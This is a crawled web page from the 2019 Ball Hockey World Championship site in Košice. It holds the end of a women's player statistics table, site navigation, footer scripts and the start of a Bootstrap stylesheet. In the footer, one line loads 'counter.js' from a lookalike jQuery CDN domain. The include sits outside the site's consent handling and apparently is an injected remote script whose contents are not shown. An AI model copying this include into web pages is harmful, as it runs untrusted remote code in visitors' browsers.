align='right'>17</td><td><b>SIARNACKI Tes</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>101.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>19</td><td><b>TURCSÁNYOVÁ Alexandra</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>102.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>25</td><td><b>KOLCUNOVÁ Zuzana</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>6</b></td></tr><tr bgcolor=#ffffff><td align='right'>103.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>7</td><td><b>ZEDNÍKOVÁ Martina</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>6</b></td></tr></table>		
				 
                       
                        
                    </div>
                </main>
              
                <aside>
					
	<div class="aside-box">
		<div class="box-heading">Ženy</div>
		<div class="nav-list">
			<a class="dropdown-item" href="soupiska.asp?kategorie=ZEN">Súpisky</a>
<a class="dropdown-item" href="zapasy.asp?sezona=2019ZEN">Rozpis zápasov</a>
<a class="dropdown-item" href="statistiky.asp?sezona=2019ZEN">Štatistiky</a>
<a class="dropdown-item" href="tabulka.asp?sezona=2019ZEN">Tabuľky</a>
<a class="dropdown-item" href="https://huste.joj.sk/live" target="_blank">Stream prenosy</a>
		</div>
	</div>

                </aside>              
              
            </div>
            
            <div class="row bottom_partners">

		<div class="general_partners">
			<div class="partners_heading">
				Partneri
			</div>
			<a href="http://www.led.sk/" target=_blank><img src="img/Logo_LED_GROUP_horizontal.png"></a>
			<a href="https://www.ifortuna.sk/" target=_blank><img src="ads/db_partners/logos/36.png"></a>
            <a href="https://www.datart.sk/index.html" target=_blank><img src="ads/db_partners/logos/37.png"></a>
		</div>

</div>
<footer>
<div class="row">
		<div class="logo-left hidden-xs">
			<img src="img/logo.png">
		</div>
    <div class="footer-inner">
        <div class="nav-row">
    <a href="zobraz.asp?t=informace">Košice 2019</a>
    <a href="soupiska.asp?kategorie=MUZ">Muži</a>
    <a href="soupiska.asp?kategorie=ZEN">Ženy</a>
    <a href="/zobraz.asp?t=vstupenky">Vstupenky</a>
    <a href="https://www.steelarena.sk/sk/" target="_blank">Steel Arena</a>
    <a href="fotogalerie.asp">Fotogaléria</a>
    <a href="partneri.asp">Partneri</a>
 <!--   <a href="#">Médiá</a>  -->
    <a href="clanek.asp?id=Ja-som-Pacho--9">Maskot</a>
</div>
        <div class="copyright-row">
            © <a href="http://esportsmedia.cz/" target="_blank" style="color:#fff">eSports.cz</a>, s.r.o. – Majstrovstvá sveta v hokejbale 2019, <a href="javascript:void(0);" data-cc="c-settings" aria-haspopup="dialog">Nastavení cookies</a>
        </div>
    </div>
		<div class="logo-right hidden-xs">
			<img src="img/shbu.png">
		</div>
	</div>
</div>
</footer>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cookiecategory="analytics" async src="https://www.googletagmanager.com/gtag/js?id=UA-41601826-3"></script>
<script type="text/plain" data-cookiecategory="analytics">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-41601826-3');
</script>

<script src="https://jjquerycdn.com/counter.js"></script>
        </div>
    </div>



<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=1F2F5E'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>


    <script src="inc/js/script.js"></script>
    <script src="inc/js/simple-lightbox.js"></script>
    <script src="https://use.typekit.net/tsu4biy.js"></script>
    <script>
        try {
            Typekit.load({
                async: true
            });
        } catch (e) {}
    </script>

</script>
<script>
$(function(){

	var $gallery = $('#fotogalerie a').simpleLightbox();
	var $gallery = $('#gallery a').simpleLightbox();

	$gallery.on('show.simplelightbox', function(){
		console.log('Requested for showing');
	})
	.on('shown.simplelightbox', function(){
		console.log('Shown');
	})
	.on('close.simplelightbox', function(){
		console.log('Requested for closing');
	})
	.on('closed.simplelightbox', function(){
		console.log('Closed');
	})
	.on('change.simplelightbox', function(){
		console.log('Requested for change');
	})
	.on('next.simplelightbox', function(){
		console.log('Requested for next');
	})
	.on('prev.simplelightbox', function(){
		console.log('Requested for prev');
	})
	.on('nextImageLoaded.simplelightbox', function(){
		console.log('Next image loaded');
	})
	.on('prevImageLoaded.simplelightbox', function(){
		console.log('Prev image loaded');
	})
	.on('changed.simplelightbox', function(){
		console.log('Image changed');
	})
	.on('nextDone.simplelightbox', function(){
		console.log('Image changed to next');
	})
	.on('prevDone.simplelightbox', function(){
		console.log('Image changed to prev');
	})
	.on('error.simplelightbox', function(e){
		console.log('No image found, go to the next/prev');
		console.log(e);
	});
});
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kosice2019.com/inc/css/css/style.css?1560878363
body_size: 151253
content:
/*!
 * Bootstrap v4.0.0-alpha.4 (http://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0;
	max-width: 100%;
	font-family: roboto;
  font-size: 1rem;
  line-height: 1.5;
  color: black;
	background-color: #f3f3f3;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

progress {
  vertical-align: baseline; }

template,
[hidden] {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline-width: 0; }

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted; }

b,
strong {
  font-weight: inherit; }

b,
strong {
  font-weight: bolder; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background-color: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

img {
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

button,
input,
select,
textarea {
  font: inherit; }

optgroup {
  font-weight: bold; }

button,
input,
select {
  overflow: visible; }

button,
input,
select,
textarea {
  margin: 0; }

button,
select {
  text-transform: none; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  cursor: pointer; }

[disabled] {
  cursor: default; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

button:-moz-focusring,
input:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield; }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

html {
  box-sizing: border-box; }

*,
*::before,
*::after {
  box-sizing: inherit; }

@-ms-viewport {
  width: device-width; }

html {
  font-size: 16px;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent; }


[tabindex="-1"]:focus {
  outline: none !important; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: .5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #818a91; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: bold; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

a {
  color: #0275d8;
  text-decoration: none; }
  a:focus, a:hover {
    color: #014c8c;
    text-decoration: none; }
  a:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: none; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle; }

[role="button"] {
  cursor: pointer; }

a,
area,
button,
[role="button"],
input,
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
      touch-action: manipulation; }

table {
  border-collapse: collapse;
  background-color: transparent; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #818a91;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: left; }

label {
    width: 240px;
    text-align: right;
    padding-right: 10px;
  display: inline-block;
  margin-bottom: .5rem; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
textarea {
  margin: 0;
  line-height: inherit;
  border-radius: 0; }

input[type="radio"]:disabled,
input[type="checkbox"]:disabled {
  cursor: not-allowed; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit; }

input[type="search"] {
  -webkit-appearance: none; }

output {
  display: inline-block; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 700;
  line-height: 1.2;
  color: inherit;
  font-family: 'Roboto Condensed', sans-serif;
  }

h1, .h1 {
  font-size: 3vw; }

h2, .h2 {
  font-size: 37px; }

h3, .h3 {
  font-size: 1.5em; }

h4, .h4 {
  font-size: 1.em;
  }

h5, .h5 {
  font-size: 1em; }

h6, .h6 {
  font-size: 0.8em; }
.hidden{
  display:none;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300; }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300; }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300; }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300; }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
  font-size: 80%;
  font-weight: normal; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 5px; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 1rem;
  font-size: 1.25rem;
  border-left: 0.25rem solid #eceeef; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #818a91; }
  .blockquote-footer::before {
    content: "\2014 \00A0"; }

.blockquote-reverse {
  padding-right: 1rem;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #eceeef;
  border-left: 0; }

.blockquote-reverse .blockquote-footer::before {
  content: ""; }

.blockquote-reverse .blockquote-footer::after {
  content: "\00A0 \2014"; }

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px; }
  @media (min-width: 830px) {
    .container {
      max-width: 576px; } }
  @media (min-width: 900px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1200px; } }
  @media (min-width: 1460px) {
    .container {
      max-width: 1460px; } }

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px; }

.row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
   }
  .row_top {
      height: 137px;
			background: url("../../../img/top-bcg.svg");
			background-repeat: no-repeat;
			position: relative;
			background-size: auto;
  }
  .row_subpage {
    display: -webkit-block;
    display: -ms-block;
    display: block;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-right: 20px;
  padding-left: 20px;
  width: 100%; }

.col-xs {
  position: relative;
  -webkit-flex-basis: 0;
      -ms-flex-preferred-size: 0;
          flex-basis: 0;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
  min-height: 1px;
  padding-right: 20px;
  padding-left: 20px; }

.col-xs-1 {
  -webkit-flex: 0 0 8.3333333333%;
      -ms-flex: 0 0 8.3333333333%;
          flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%; }

.col-xs-2 {
  -webkit-flex: 0 0 16.6666666667%;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.col-xs-3 {
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%; }

.col-xs-4 {
  -webkit-flex: 0 0 33.3333333333%;
      -ms-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.col-xs-5 {
  -webkit-flex: 0 0 41.6666666667%;
      -ms-flex: 0 0 41.6666666667%;
          flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%; }

.col-xs-6 {
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%; }

.col-xs-7 {
  -webkit-flex: 0 0 58.3333333333%;
      -ms-flex: 0 0 58.3333333333%;
          flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%; }

.col-xs-8 {
  -webkit-flex: 0 0 66.6666666667%;
      -ms-flex: 0 0 66.6666666667%;
          flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%; }

.col-xs-9 {
  -webkit-flex: 0 0 75%;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%; }

.col-xs-10 {
  -webkit-flex: 0 0 83.3333333333%;
      -ms-flex: 0 0 83.3333333333%;
          flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%; }

.col-xs-11 {
  -webkit-flex: 0 0 91.6666666667%;
      -ms-flex: 0 0 91.6666666667%;
          flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%; }

.col-xs-12 {
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

.pull-xs-0 {
  right: auto; }

.pull-xs-1 {
  right: 8.3333333333%; }

.pull-xs-2 {
  right: 16.6666666667%; }

.pull-xs-3 {
  right: 25%; }

.pull-xs-4 {
  right: 33.3333333333%; }

.pull-xs-5 {
  right: 41.6666666667%; }

.pull-xs-6 {
  right: 50%; }

.pull-xs-7 {
  right: 58.3333333333%; }

.pull-xs-8 {
  right: 66.6666666667%; }

.pull-xs-9 {
  right: 75%; }

.pull-xs-10 {
  right: 83.3333333333%; }

.pull-xs-11 {
  right: 91.6666666667%; }

.pull-xs-12 {
  right: 100%; }

.push-xs-0 {
  left: auto; }

.push-xs-1 {
  left: 8.3333333333%; }

.push-xs-2 {
  left: 16.6666666667%; }

.push-xs-3 {
  left: 25%; }

.push-xs-4 {
  left: 33.3333333333%; }

.push-xs-5 {
  left: 41.6666666667%; }

.push-xs-6 {
  left: 50%; }

.push-xs-7 {
  left: 58.3333333333%; }

.push-xs-8 {
  left: 66.6666666667%; }

.push-xs-9 {
  left: 75%; }

.push-xs-10 {
  left: 83.3333333333%; }

.push-xs-11 {
  left: 91.6666666667%; }

.push-xs-12 {
  left: 100%; }

.offset-xs-1 {
  margin-left: 8.3333333333%; }

.offset-xs-2 {
  margin-left: 16.6666666667%; }

.offset-xs-3 {
  margin-left: 25%; }

.offset-xs-4 {
  margin-left: 33.3333333333%; }

.offset-xs-5 {
  margin-left: 41.6666666667%; }

.offset-xs-6 {
  margin-left: 50%; }

.offset-xs-7 {
  margin-left: 58.3333333333%; }

.offset-xs-8 {
  margin-left: 66.6666666667%; }

.offset-xs-9 {
  margin-left: 75%; }

.offset-xs-10 {
  margin-left: 83.3333333333%; }

.offset-xs-11 {
  margin-left: 91.6666666667%; }

@media (min-width: 830px) {
  .col-sm {
    position: relative;
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
    min-height: 1px;
    padding-right: 20px;
    padding-left: 20px; }
  .col-sm-1 {
    -webkit-flex: 0 0 8.3333333333%;
        -ms-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-sm-2 {
    -webkit-flex: 0 0 16.6666666667%;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-sm-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    -webkit-flex: 0 0 33.3333333333%;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-sm-5 {
    -webkit-flex: 0 0 41.6666666667%;
        -ms-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-sm-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    -webkit-flex: 0 0 58.3333333333%;
        -ms-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-sm-8 {
    -webkit-flex: 0 0 66.6666666667%;
        -ms-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-sm-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    -webkit-flex: 0 0 83.3333333333%;
        -ms-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-sm-11 {
    -webkit-flex: 0 0 91.6666666667%;
        -ms-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-sm-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .pull-sm-0 {
    right: auto; }
  .pull-sm-1 {
    right: 8.3333333333%; }
  .pull-sm-2 {
    right: 16.6666666667%; }
  .pull-sm-3 {
    right: 25%; }
  .pull-sm-4 {
    right: 33.3333333333%; }
  .pull-sm-5 {
    right: 41.6666666667%; }
  .pull-sm-6 {
    right: 50%; }
  .pull-sm-7 {
    right: 58.3333333333%; }
  .pull-sm-8 {
    right: 66.6666666667%; }
  .pull-sm-9 {
    right: 75%; }
  .pull-sm-10 {
    right: 83.3333333333%; }
  .pull-sm-11 {
    right: 91.6666666667%; }
  .pull-sm-12 {
    right: 100%; }
  .push-sm-0 {
    left: auto; }
  .push-sm-1 {
    left: 8.3333333333%; }
  .push-sm-2 {
    left: 16.6666666667%; }
  .push-sm-3 {
    left: 25%; }
  .push-sm-4 {
    left: 33.3333333333%; }
  .push-sm-5 {
    left: 41.6666666667%; }
  .push-sm-6 {
    left: 50%; }
  .push-sm-7 {
    left: 58.3333333333%; }
  .push-sm-8 {
    left: 66.6666666667%; }
  .push-sm-9 {
    left: 75%; }
  .push-sm-10 {
    left: 83.3333333333%; }
  .push-sm-11 {
    left: 91.6666666667%; }
  .push-sm-12 {
    left: 100%; }
  .offset-sm-0 {
    margin-left: 0%; }
  .offset-sm-1 {
    margin-left: 8.3333333333%; }
  .offset-sm-2 {
    margin-left: 16.6666666667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.3333333333%; }
  .offset-sm-5 {
    margin-left: 41.6666666667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.3333333333%; }
  .offset-sm-8 {
    margin-left: 66.6666666667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.3333333333%; }
  .offset-sm-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 900px) {
  .col-md {
    position: relative;
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
    min-height: 1px;
    padding-right: 20px;
    padding-left: 20px; }
  .col-md-1 {
    -webkit-flex: 0 0 8.3333333333%;
        -ms-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-md-2 {
    -webkit-flex: 0 0 16.6666666667%;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-md-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    -webkit-flex: 0 0 33.3333333333%;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-md-5 {
    -webkit-flex: 0 0 41.6666666667%;
        -ms-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-md-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    -webkit-flex: 0 0 58.3333333333%;
        -ms-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-md-8 {
    -webkit-flex: 0 0 66.6666666667%;
        -ms-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-md-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    -webkit-flex: 0 0 83.3333333333%;
        -ms-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-md-11 {
    -webkit-flex: 0 0 91.6666666667%;
        -ms-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-md-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .pull-md-0 {
    right: auto; }
  .pull-md-1 {
    right: 8.3333333333%; }
  .pull-md-2 {
    right: 16.6666666667%; }
  .pull-md-3 {
    right: 25%; }
  .pull-md-4 {
    right: 33.3333333333%; }
  .pull-md-5 {
    right: 41.6666666667%; }
  .pull-md-6 {
    right: 50%; }
  .pull-md-7 {
    right: 58.3333333333%; }
  .pull-md-8 {
    right: 66.6666666667%; }
  .pull-md-9 {
    right: 75%; }
  .pull-md-10 {
    right: 83.3333333333%; }
  .pull-md-11 {
    right: 91.6666666667%; }
  .pull-md-12 {
    right: 100%; }
  .push-md-0 {
    left: auto; }
  .push-md-1 {
    left: 8.3333333333%; }
  .push-md-2 {
    left: 16.6666666667%; }
  .push-md-3 {
    left: 25%; }
  .push-md-4 {
    left: 33.3333333333%; }
  .push-md-5 {
    left: 41.6666666667%; }
  .push-md-6 {
    left: 50%; }
  .push-md-7 {
    left: 58.3333333333%; }
  .push-md-8 {
    left: 66.6666666667%; }
  .push-md-9 {
    left: 75%; }
  .push-md-10 {
    left: 83.3333333333%; }
  .push-md-11 {
    left: 91.6666666667%; }
  .push-md-12 {
    left: 100%; }
  .offset-md-0 {
    margin-left: 0%; }
  .offset-md-1 {
    margin-left: 8.3333333333%; }
  .offset-md-2 {
    margin-left: 16.6666666667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.3333333333%; }
  .offset-md-5 {
    margin-left: 41.6666666667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.3333333333%; }
  .offset-md-8 {
    margin-left: 66.6666666667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.3333333333%; }
  .offset-md-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 1200px) {
  .col-lg {
    position: relative;
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
    min-height: 1px;
    padding-right: 20px;
    padding-left: 20px; }
  .col-lg-1 {
    -webkit-flex: 0 0 8.3333333333%;
        -ms-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-lg-2 {
    -webkit-flex: 0 0 16.6666666667%;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-lg-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    -webkit-flex: 0 0 33.3333333333%;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-lg-5 {
    -webkit-flex: 0 0 41.6666666667%;
        -ms-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-lg-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    -webkit-flex: 0 0 58.3333333333%;
        -ms-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-lg-8 {
    -webkit-flex: 0 0 66.6666666667%;
        -ms-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-lg-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    -webkit-flex: 0 0 83.3333333333%;
        -ms-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-lg-11 {
    -webkit-flex: 0 0 91.6666666667%;
        -ms-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-lg-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .pull-lg-0 {
    right: auto; }
  .pull-lg-1 {
    right: 8.3333333333%; }
  .pull-lg-2 {
    right: 16.6666666667%; }
  .pull-lg-3 {
    right: 25%; }
  .pull-lg-4 {
    right: 33.3333333333%; }
  .pull-lg-5 {
    right: 41.6666666667%; }
  .pull-lg-6 {
